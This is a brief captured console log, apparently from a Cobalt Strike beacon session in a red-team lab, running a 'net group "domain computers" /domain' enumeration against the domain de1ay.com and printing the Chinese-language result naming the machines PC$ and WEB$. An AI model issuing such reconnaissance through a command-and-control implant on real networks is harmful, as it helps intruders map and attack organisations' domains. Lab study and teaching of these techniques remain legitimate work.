 [05/12 11:29:46] beacon> shell net group "domain computers" /domain
[05/12 11:29:46] [*] Tasked beacon to run: net group "domain computers" /domain
[05/12 11:29:46] [+] host called home, sent: 67 bytes
[05/12 11:29:46] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Computers
注释     加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
PC$                      WEB$
命令成功完成。